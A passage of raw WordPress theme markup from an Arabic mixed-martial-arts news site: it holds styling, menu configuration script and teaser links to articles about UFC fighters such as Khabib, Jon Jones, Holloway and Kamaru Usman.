<style>.tdi_48 .block-mega-child-cats{padding:16px 0}.tdi_48 .block-mega-child-cats:after{border-width:0 0 0 1px}.tdi_48 .block-mega-child-cats a{padding:2px 22px;border-width:0 0 0 1px;font-size:13px!important}.tdi_48 .block-mega-child-cats .cur-sub-cat{border-width:0 0 0 1px}.tdi_48:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_48.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_48 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_48 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_48 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-container{display:block;order:0}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:auto}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_48 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_48 .td-module-meta-info{border-color:#eaeaea}.tdi_48 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .entry-review-stars{display:inline-block}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_48 .td-module-exclusive .td-module-title a:before{display:inline-block}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .block-mega-child-cats{width:160px}.tdi_48 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-13px}.tdi_48 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-mega-modules-wrap{padding:14px}.tdi_48 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_48 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_48 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_48 .td-module-container:before{bottom:-13px}.tdi_48 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_48 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"103","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 0 0 1px","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 0 0 1px","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","el_class":"td-header-main-menu","show_mega_cats":"yes","mm_sub_border":"0 0 0 1px","align_horiz":"content-horiz-left","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","category_id":"44","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48"}';
block_tdi_48.td_column_number = "3";
block_tdi_48.block_type = "tdb_header_mega_menu";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "254";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "51";
tdBlocksArray.push(block_tdi_48);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="td-post-category">أخبار</a>                        <div class="td-module-thumb"><a href="https://mmamag.ma/%d9%86%d8%ad%d9%88-%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d9%83%d9%8a%d8%a9-%d9%84%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%88%d8%a7%d9%84%d9%85/"  rel="bookmark" class="td-image-wrap " title="نحو تأسيس &#8220;الهيئة الحركية للرياضة والمهن الرياضية&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2025/10/62949f1c-793a-47dd-88e2-7ad72e3fbb17-324x400.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://mmamag.ma/%d9%86%d8%ad%d9%88-%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d9%83%d9%8a%d8%a9-%d9%84%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%88%d8%a7%d9%84%d9%85/"  rel="bookmark" title="نحو تأسيس &#8220;الهيئة الحركية للرياضة والمهن الرياضية&#8221;">نحو تأسيس &#8220;الهيئة الحركية للرياضة والمهن الرياضية&#8221;</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-02T17:48:34+00:00" >2 أكتوبر، 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/one-championship/" class="td-post-category">ONE-CHAMPIONSHIP</a>                        <div class="td-module-thumb"><a href="https://mmamag.ma/%d9%85%d9%86-%d9%87%d9%88-%d8%a3%d8%b9%d8%b8%d9%85-%d9%85%d9%82%d8%a7%d8%aa%d9%84-%d9%81%d9%8a-%d9%88%d8%b2%d9%86-%d8%a7%d9%84%d8%ae%d9%81%d9%8a%d9%81%d8%9f-%d8%ac%d9%88-%d8%b1%d9%88%d8%ba%d8%a7%d9%86/"  rel="bookmark" class="td-image-wrap " title="من هو أعظم مقاتل في وزن الخفيف؟ جو روغان يضع بي جيه بن في مرتبة تسبق خبيب نورماغوميدوف!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2025/08/988c8-17466729108333-1920-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://mmamag.ma/%d9%85%d9%86-%d9%87%d9%88-%d8%a3%d8%b9%d8%b8%d9%85-%d9%85%d9%82%d8%a7%d8%aa%d9%84-%d9%81%d9%8a-%d9%88%d8%b2%d9%86-%d8%a7%d9%84%d8%ae%d9%81%d9%8a%d9%81%d8%9f-%d8%ac%d9%88-%d8%b1%d9%88%d8%ba%d8%a7%d9%86/"  rel="bookmark" title="من هو أعظم مقاتل في وزن الخفيف؟ جو روغان يضع بي جيه بن في مرتبة تسبق خبيب نورماغوميدوف!">من هو أعظم مقاتل في وزن الخفيف؟ جو روغان يضع بي جيه بن في مرتبة تسبق خبيب نورماغوميدوف!</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-01T00:31:21+00:00" >1 أغسطس، 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mmamag.ma/category/ufc/" class="td-post-category">أبطال يو اف سي</a>                        <div class="td-module-thumb"><a href="https://mmamag.ma/%d8%ae%d8%a8%d9%8a%d8%a8-%d9%8a%d9%86%d8%aa%d9%82%d8%af-%d8%ac%d9%88%d9%86-%d8%ac%d9%88%d9%86%d8%b2-%d9%87%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d9%89-%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d8%b9%d8%b8/"  rel="bookmark" class="td-image-wrap " title="خبيب ينتقد جون جونز: هل انتهى عهد &#8220;الأعظم&#8221;؟ وما دلالة تحوّل الاحترام إلى تشكيك في قيم الرياضة القتالية؟" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2025/07/generated-image-282-1140x641-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://mmamag.ma/%d8%ae%d8%a8%d9%8a%d8%a8-%d9%8a%d9%86%d8%aa%d9%82%d8%af-%d8%ac%d9%88%d9%86-%d8%ac%d9%88%d9%86%d8%b2-%d9%87%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d9%89-%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d8%b9%d8%b8/"  rel="bookmark" title="خبيب ينتقد جون جونز: هل انتهى عهد &#8220;الأعظم&#8221;؟ وما دلالة تحوّل الاحترام إلى تشكيك في قيم الرياضة القتالية؟">خبيب ينتقد جون جونز: هل انتهى عهد &#8220;الأعظم&#8221;؟ وما دلالة تحوّل الاحترام إلى تشكيك في قيم الرياضة القتالية؟</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-22T17:34:51+00:00" >22 يوليو، 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mmamag.ma/category/ufc/" class="td-post-category">أبطال يو اف سي</a>                        <div class="td-module-thumb"><a href="https://mmamag.ma/%d9%87%d9%84-%d8%a8%d8%af%d8%a3-%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%b2%d8%b9%d8%a7%d9%85%d8%a9-%d9%8a%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d9%81%d8%b5%d8%9f-%d9%85%d8%a7%d9%83%d8%b3/"  rel="bookmark" class="td-image-wrap " title="هل بدأ صراع الزعامة يتجاوز القفص؟ ماكس هولواي يوبّخ توبوريا&#8230; والـBMF يتحول من حزام إلى هوية!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2025/07/AA1IYtco-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://mmamag.ma/%d9%87%d9%84-%d8%a8%d8%af%d8%a3-%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%b2%d8%b9%d8%a7%d9%85%d8%a9-%d9%8a%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d9%81%d8%b5%d8%9f-%d9%85%d8%a7%d9%83%d8%b3/"  rel="bookmark" title="هل بدأ صراع الزعامة يتجاوز القفص؟ ماكس هولواي يوبّخ توبوريا&#8230; والـBMF يتحول من حزام إلى هوية!">هل بدأ صراع الزعامة يتجاوز القفص؟ ماكس هولواي يوبّخ توبوريا&#8230; والـBMF يتحول من حزام إلى هوية!</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-22T16:33:08+00:00" >22 يوليو، 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mmamag.ma/category/ufc/" class="td-post-category">أبطال يو اف سي</a>                        <div class="td-module-thumb"><a href="https://mmamag.ma/%d8%b9%d8%ab%d9%85%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d9%81%d9%88%d8%b2-%d9%85%d9%86-%d9%8a%d8%b4%d9%83%d9%83-%d9%81%d9%8a-%d8%b1%d9%83%d8%a8%d8%aa%d9%8a%d8%8c-%d9%81%d9%84%d9%8a%d8%b5%d8%b9/"  rel="bookmark" class="td-image-wrap " title="عثمان بعد الفوز: من يشكك في ركبتي، فليصعد إلى القفص" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2025/06/Kamaru-Usman-2-1024x538-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://mmamag.ma/%d8%b9%d8%ab%d9%85%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d9%81%d9%88%d8%b2-%d9%85%d9%86-%d9%8a%d8%b4%d9%83%d9%83-%d9%81%d9%8a-%d8%b1%d9%83%d8%a8%d8%aa%d9%8a%d8%8c-%d9%81%d9%84%d9%8a%d8%b5%d8%b9/"  rel="bookmark" title="عثمان بعد الفوز: من يشكك في ركبتي، فليصعد إلى القفص">عثمان بعد الفوز: من يشكك في ركبتي، فليصعد إلى القفص</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-15T15:58:28+00:00" >15 يونيو، 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-701"><a href="https://mmamag.ma/%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%86%d8%a7/"><div class="tdb-menu-item-text">اتصل بنا MAFC</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:1px!important}}</style>
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 